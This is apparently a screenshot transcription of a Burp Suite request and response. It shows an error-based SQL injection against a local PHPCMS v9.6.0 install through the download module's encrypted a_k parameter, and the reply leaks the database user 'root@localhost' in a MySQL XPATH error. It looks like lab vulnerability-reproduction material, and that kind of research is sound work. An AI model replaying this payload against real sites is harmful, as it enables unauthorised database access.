 Request
Pretty Raw \n Actions
1 POST /phpcmsv9.6.0/index.php?m=content&c=down&a_k=
5baOVHvGmPWaWddcaed1Rfpp_M6KVCoZ5KcEEkx9dUktRfVsaZ6J4odXZVrA2C8CZ1Yl88rOt-_TrOHNr-U1r5cDH
MtWKbWjnjuQx1ClGe4fXe2F6GhvOxKyYT91Qt64wRpYy3EwL-iaBl2OjOPOmXQpCKdlr_qjSbEQTTbmsOWHIE42eC
qcqjM HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 content-Type:application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jan 2022 16:46:05 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_
4 X-Powered-By: PHP/7.3.4
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 564
9
10 <div style="font-size:12px;text-align:left; bord
<span><b>
MySQL Query :
</b>
SELECT * FROM `phpcmsv960`.`v9_download_data`
<b>
MySQL Error :
</b>
XPATH syntax error: 'root@localhost' <br />
<b>